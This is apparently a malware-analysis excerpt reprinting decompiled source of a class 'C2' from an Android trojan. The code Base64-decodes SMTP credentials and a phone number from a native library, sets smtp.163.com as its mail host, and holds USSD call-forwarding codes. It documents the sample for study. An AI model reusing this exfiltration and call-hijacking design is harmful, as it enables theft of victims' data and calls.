 Omnibox (F3) ...
C2/Source
package cn.baidujiayuan.ver5304;
import android.content.Context;
import com.net.cn.NativeMethod;
import it.sauronsoftware.base64.Base64;
import java.text.ParsePosition;
import java.text.SimpleDateFormat;
import java.util.Date;
public class C2 {
public static final String CANCELNUMBER = "%23%2321%23";
public static final String MAILFROME = null;
public static final String MAILHOST = "smtp.163.com";
public static final String MAILPASS = null;
public static final String MAILSERVER = null;
public static final String MAILUSER = null;
public static final String MOVENUMBER = "**21*121%23";
public static final String PORT = "25";
public static final String date = "2115-11-1";
public static final String phoneNumber;
static {
System.loadLibrary("core");
C2.MAILSERVER = Base64.decode(NativeMethod.m());
C2.MAILUSER = Base64.decode(NativeMethod.m());
C2.MAILPASS = Base64.decode(NativeMethod.pwd());
C2.MAILFROME = Base64.decode(NativeMethod.m());
C2.phoneNumber = Base64.decode(NativeMethod.p());
}
在C2中找到了
base64加密
public static boolean isFilter(Context context) {
Date date0 = C2.strToDateLong("2115-11-1");
Date currentTime = new Date();
return date0.getTime() - currentTime.getTime() < 0L;
}
public static boolean isServerFilter(Context context) {
return context.getSharedPreferences("X", 0).getString("m", "1").equals("1");
}
public static Date strToDateLong(String strDate) {
return new SimpleDateFormat("yyyy-MM-dd").parse(strDate, new ParsePosition(0));
}
}